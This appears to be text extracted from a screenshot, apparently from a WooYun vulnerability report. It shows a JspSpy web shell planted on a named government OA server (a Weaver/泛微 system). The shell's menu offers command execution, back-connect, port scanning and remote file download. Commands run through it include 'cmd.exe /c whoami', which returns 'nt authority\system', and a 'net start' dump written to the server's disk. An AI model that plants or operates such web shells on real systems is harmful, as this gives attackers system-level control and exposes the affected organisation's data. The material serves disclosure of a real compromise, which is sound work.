 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
beautifulsoup 中文文档_... × Beautiful Soup documen... × JspSpy Codz By - Ninty × 泛微协同商务系统 × 河南大学
oa.wjzjj.gov.cn/nulljspspy.jsp
oa.wjzjj.gov.cn (10.168.100.5)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map
Execute Program »
Parameter
cmd.exe /c net start > D:/WEAVER/ecology/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org